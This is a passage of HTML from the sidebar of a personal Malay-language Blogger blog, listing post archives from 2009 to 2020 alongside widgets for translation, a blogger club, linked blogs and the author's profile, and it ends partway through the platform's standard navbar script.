</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2018/12/'>
December 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2018/02/'>
February 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2017/06/'>
June 2017
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2015/05/'>
May 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2014/11/'>
November 2014
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2014/09/'>
September 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2014/05/'>
May 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2014/04/'>
April 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2013/12/'>
December 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2013/11/'>
November 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2013/02/'>
February 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/12/'>
December 2012
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/11/'>
November 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/09/'>
September 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/07/'>
July 2012
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/06/'>
June 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/05/'>
May 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/04/'>
April 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/03/'>
March 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/02/'>
February 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/01/'>
January 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(85)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/12/'>
December 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/11/'>
November 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/09/'>
September 2011
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/08/'>
August 2011
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/06/'>
June 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/05/'>
May 2011
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/04/'>
April 2011
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/03/'>
March 2011
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/02/'>
February 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/01/'>
January 2011
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(173)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/12/'>
December 2010
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html'>bosan tahap 2.......</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html'>bOsan....cOpy + paste = entri ni...</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html'>cengkerik!! im sOrry!! aku yg x bOleh tidO..._**</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html'>Aku mahu jadi cantik..bOleh tak?_**</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html'>Lyfe study kat U same ke mcm dlm mOvie?? _**</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/mahu-pegi-bercuti.html'>Mahu peGi Bercuti!!!</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/baby-are-u-down5x-yess.html'>Baby are u dOwn5x!!! yess!! _**</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/okay-bosan-bukan-selalu-ahn.html'>Okay! bOsan bukan selalu ahn?_**</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/kisah-aku-dan-cicak-harga-sejuta.html'>Kisah aku dan cicak harga SEJUTA_**</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/11/'>
November 2010
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/10/'>
October 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/09/'>
September 2010
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/08/'>
August 2010
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/07/'>
July 2010
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/06/'>
June 2010
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/05/'>
May 2010
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/04/'>
April 2010
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/03/'>
March 2010
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/02/'>
February 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/12/'>
December 2009
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/11/'>
November 2009
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/10/'>
October 2009
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/09/'>
September 2009
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/08/'>
August 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/07/'>
July 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/06/'>
June 2009
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>If you need google translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>This fat girl walking in a beach.</h2>
<div class='widget-content'>
<img alt='This fat girl walking in a beach.' height='248' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuP-oLu1WZcdrC7iadHa_QfwcFBbF5B9G-GJWvyg4cqckrjAPsSyQh5TcD9dTOx7x9Wd0QJ7kU4iXxhobuh-MNTGoKA5q0uqY-EAA44OSo_Rumv1GKu208QPdjUmYFOoHLXkbUZRt0H7kG/s1600/17800357_798150610349670_145730622348353614_n.jpg' width='330'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>My Precious</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Kelab Blogger Ben Ashaari</h2>
<div class='widget-content'>
<a href="http://kbba9.com" target="_blank" rel="Logo KBBA"><img class="aligncenter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sM0Gonr-y8pC5oanRGz5rqG29Lr1IZMbuLvIID5HYvwMd613aAdd4mrN5OWhLVA2lh9A4JkukbVw=s0-d" alt="Logo KBBA" width="300" height="300"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow Me on Facebook</h2>
<div class='widget-content'>
<div class="fb-follow" data-href="https://www.facebook.com/farahainesa" data-layout="standard" data-size="small" data-show-faces="true"></div>
</div>
<div class='clear'></div>
</div>
<div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://disismybelog.blogspot.com/'>Home</a></li>
<li><a href='http://www.benashaari.com/'>Ben Ashaari</a></li>
<li><a href='http://saidila.com/'>Saidila.com</a></li>
<li><a href='http://miszrockers.blogspot.my/'>Nadia Johari</a></li>
<li><a href='http://www.mierahassan.com/'>Miera Hassan </a></li>
<li><a href='https://ninamirza.com/'>Nina Mirza</a></li>
<li><a href='http://www.akifimtiyaz.com/'>Akif Imtiyaz</a></li>
<li><a href='http://mymellythoughts.blogspot.my/'>My Melly Thoughts</a></li>
<li><a href='http://www.akupenghibur.com/'>Aku Penghibur</a></li>
<li><a href='http://www.shazillahsani.com/'>Shazillah Sani</a></li>
<li><a href='http://www.bahejabella.com/'>Bahejabella</a></li>
<li><a href='http://cikza.com/'>Cik Za.com</a></li>
<li><a href='https://mamakembartiga.com/'>Mama Kembar Tiga</a></li>
<li><a href='http://www.redscarz.com/'>Redscarz</a></li>
<li><a href='http://penselduabee.blogspot.my/'>Penselduabee</a></li>
<li><a href='http://www.ciksepet.com'>Cik Sepet</a></li>
<li><a href='http://shehanzstudio.com/'>Mommy's Diary of Life</a></li>
<li><a href='http://www.sueizza.com/'>Catatan Sue Izza</a></li>
<li><a href='http://azfar9897.blogspot.com/'>Azfar 9897</a></li>
<li><a href='http://www.mohazsue.com'>Mohaz Sue </a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>
About Me
</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/07923100835760628547'>
<img alt='My Photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgntrTiLftq7wVD2dY29kZ0W8eqpWTHw823x9T-1xAmkuLEpaB4MbgOjMRnsMzjRT-QlwaUSsrp_2h2ytr0qldVu0Y1I9F_R-EIqBVeDhLptjncVA_USNUf1wnHalrKOnQ/s113/IMG_9172.JPG' width='80'/>
</a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/07923100835760628547' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Farahin Esa
</a>
</dt>
<dd class='profile-textblock'>
BMI almost over 24 and super love to eat. I always wonder how people could be so skinny?
</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/07923100835760628547' rel='author'>
View my complete profile
</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3124159496703619504?origin\x3dhttps://disismybelog.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
